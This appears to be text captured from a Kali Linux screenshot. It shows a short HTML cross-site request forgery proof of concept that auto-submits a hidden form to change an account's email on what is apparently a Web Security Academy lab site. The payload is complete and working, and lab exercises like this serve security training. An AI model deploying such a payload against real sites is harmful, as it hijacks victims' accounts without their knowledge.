 kali@kali: ~
File Actions Edit View Help
<html>
  <body>
    <form action="https://acc91f791feb72fc8061ef6f00490002.web-security-acad
emy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="lucifer@evil-user.net" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
~
~
1
2
KALI
BY OFFENSIVE SECURITY